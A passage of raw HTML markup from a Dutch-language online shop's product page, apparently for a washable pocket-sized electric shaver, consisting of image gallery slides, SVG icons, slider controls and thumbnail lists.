      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37597275619639">
    <span class="visually-hidden">
      Media 5 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24826745061687__main-37597275652407" class="product__media-item grid__item slider__slide" data-media-id="template--24826745061687__main-37597275652407">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kaufroom.com/cdn/shop/files/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212&width=493 493w,
          //kaufroom.com/cdn/shop/files/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212&width=600 600w,
          //kaufroom.com/cdn/shop/files/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212&width=713 713w,
          
          
          
          
          
          
          
          
          //kaufroom.com/cdn/shop/files/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212 800w"
        src="//kaufroom.com/cdn/shop/files/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24826745061687__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kaufroom.com/cdn/shop/files/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212&width=493 493w,
        //kaufroom.com/cdn/shop/files/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212&width=600 600w,
        //kaufroom.com/cdn/shop/files/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212&width=713 713w,
        
        
        
        
        
        
        
        
        //kaufroom.com/cdn/shop/files/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212 800w"
      src="//kaufroom.com/cdn/shop/files/6_3ea2bfbe-0906-4c61-a923-936e62cf5e75.jpg?v=1711011212&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37597275652407">
    <span class="visually-hidden">
      Media 6 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24826745061687__main-37597275685175" class="product__media-item grid__item slider__slide" data-media-id="template--24826745061687__main-37597275685175">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kaufroom.com/cdn/shop/files/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212&width=493 493w,
          //kaufroom.com/cdn/shop/files/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212&width=600 600w,
          //kaufroom.com/cdn/shop/files/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212&width=713 713w,
          
          
          
          
          
          
          
          
          //kaufroom.com/cdn/shop/files/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212 800w"
        src="//kaufroom.com/cdn/shop/files/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24826745061687__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kaufroom.com/cdn/shop/files/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212&width=493 493w,
        //kaufroom.com/cdn/shop/files/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212&width=600 600w,
        //kaufroom.com/cdn/shop/files/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212&width=713 713w,
        
        
        
        
        
        
        
        
        //kaufroom.com/cdn/shop/files/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212 800w"
      src="//kaufroom.com/cdn/shop/files/7_3cbe239c-35b7-488a-9f4d-b58f2fb6e9bb.jpg?v=1711011212&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37597275685175">
    <span class="visually-hidden">
      Media 7 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24826745061687__main-37597275717943" class="product__media-item grid__item slider__slide" data-media-id="template--24826745061687__main-37597275717943">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kaufroom.com/cdn/shop/files/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212&width=493 493w,
          //kaufroom.com/cdn/shop/files/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212&width=600 600w,
          //kaufroom.com/cdn/shop/files/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212&width=713 713w,
          
          
          
          
          
          
          
          
          //kaufroom.com/cdn/shop/files/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212 800w"
        src="//kaufroom.com/cdn/shop/files/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24826745061687__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kaufroom.com/cdn/shop/files/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212&width=493 493w,
        //kaufroom.com/cdn/shop/files/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212&width=600 600w,
        //kaufroom.com/cdn/shop/files/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212&width=713 713w,
        
        
        
        
        
        
        
        
        //kaufroom.com/cdn/shop/files/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212 800w"
      src="//kaufroom.com/cdn/shop/files/8_6d4e8528-426b-4b86-b4c6-e6f3837cc2e4.jpg?v=1711011212&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37597275717943">
    <span class="visually-hidden">
      Media 8 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24826745061687__main-37597275750711" class="product__media-item grid__item slider__slide" data-media-id="template--24826745061687__main-37597275750711">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kaufroom.com/cdn/shop/files/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212&width=493 493w,
          //kaufroom.com/cdn/shop/files/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212&width=600 600w,
          //kaufroom.com/cdn/shop/files/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212&width=713 713w,
          
          
          
          
          
          
          
          
          //kaufroom.com/cdn/shop/files/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212 800w"
        src="//kaufroom.com/cdn/shop/files/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24826745061687__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kaufroom.com/cdn/shop/files/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212&width=493 493w,
        //kaufroom.com/cdn/shop/files/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212&width=600 600w,
        //kaufroom.com/cdn/shop/files/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212&width=713 713w,
        
        
        
        
        
        
        
        
        //kaufroom.com/cdn/shop/files/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212 800w"
      src="//kaufroom.com/cdn/shop/files/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37597275750711">
    <span class="visually-hidden">
      Media 9 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24826745061687__main-37597275783479" class="product__media-item grid__item slider__slide" data-media-id="template--24826745061687__main-37597275783479">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kaufroom.com/cdn/shop/files/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212&width=493 493w,
          //kaufroom.com/cdn/shop/files/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212&width=600 600w,
          //kaufroom.com/cdn/shop/files/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212&width=713 713w,
          
          
          
          
          
          
          
          
          //kaufroom.com/cdn/shop/files/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212 800w"
        src="//kaufroom.com/cdn/shop/files/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24826745061687__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kaufroom.com/cdn/shop/files/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212&width=493 493w,
        //kaufroom.com/cdn/shop/files/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212&width=600 600w,
        //kaufroom.com/cdn/shop/files/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212&width=713 713w,
        
        
        
        
        
        
        
        
        //kaufroom.com/cdn/shop/files/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212 800w"
      src="//kaufroom.com/cdn/shop/files/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37597275783479">
    <span class="visually-hidden">
      Media 10 openen in modaal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Naar links schuiven"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">van</span>
              <span class="slider-counter--total">10</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Naar rechts schuiven"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--24826745061687__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Naar links schuiven" aria-controls="GalleryThumbnails-template--24826745061687__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--24826745061687__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--24826745061687__main-0" class="thumbnail-list__item slider__slide" data-target="template--24826745061687__main-37597275488567" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Afbeelding 1 laden in gallery-weergave"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--24826745061687__main"
                    aria-describedby="Thumbnail-template--24826745061687__main-0"
                  >
                    <img id="Thumbnail-template--24826745061687__main-0" srcset="//kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212&width=54 54w,
                      //kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212&width=74 74w,
                      //kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212&width=104 104w,
                      //kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212&width=162 162w,
                      //kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212&width=208 208w,
                      //kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212&width=324 324w,
                      //kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212&width=416 416w,,
                      //kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212 w"
                      src="//kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Wasbaar elektrisch scheerapparaat in zakformaat"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--24826745061687__main-2" class="thumbnail-list__item slider__slide" data-target="template--24826745061687__main-37597275521335"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 2 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--24826745061687__main"
                      aria-describedby="Thumbnail-template--24826745061687__main-2"
                    >
                      <img id="Thumbnail-template--24826745061687__main-2"
                        srcset="//kaufroom.com/cdn/shop/files/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212&width=59 59w,
                                //kaufroom.com/cdn/shop/files/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212&width=118 118w,
                                //kaufroom.com/cdn/shop/files/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212&width=84 84w,
                                //kaufroom.com/cdn/shop/files/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212&width=168 168w,
                                //kaufroom.com/cdn/shop/files/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212&width=130 130w,
                                //kaufroom.com/cdn/shop/files/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?v=1711011212&width=260 260w"
                        src="//kaufroom.com/cdn/shop/files/2_b2c1b92e-dbb6-49ca-9a74-ad779f45edcb.jpg?crop=center&height=84&v=1711011212&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Wasbaar elektrisch scheerapparaat in zakformaat"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24826745061687__main-3" class="thumbnail-list__item slider__slide" data-target="template--24826745061687__main-37597275554103"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 3 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--24826745061687__main"
                      aria-describedby="Thumbnail-template--24826745061687__main-3"
                    >
                      <img id="Thumbnail-template--24826745061687__main-3"
                        srcset="//kaufroom.com/cdn/shop/files/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212&width=59 59w,
                                //kaufroom.com/cdn/shop/files/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212&width=118 118w,
                                //kaufroom.com/cdn/shop/files/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212&width=84 84w,
                                //kaufroom.com/cdn/shop/files/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212&width=168 168w,
                                //kaufroom.com/cdn/shop/files/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212&width=130 130w,
                                //kaufroom.com/cdn/shop/files/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?v=1711011212&width=260 260w"
                        src="//kaufroom.com/cdn/shop/files/1_1009bea1-e323-4e1d-aed9-90f3e2b1827c.jpg?crop=center&height=84&v=1711011212&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Wasbaar elektrisch scheerapparaat in zakformaat"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--24826745061687__main-4" class="thumbnail-list__item slider__slide" data-target="template--24826745061687__main-37597275586871"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 4 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--24826745061687__main"
                      aria-describedby="Thumbnail-template--24826745061687__main-4"
                    >
                      <img id="Thumbnail-template--24826745061687__main-4"
                        srcset="//kaufroom.com/cdn/shop/files/3_34cd25c9-57a4-45ea-9978-8ebeba95cd36.jpg?v=1711011212&width=59 59w,
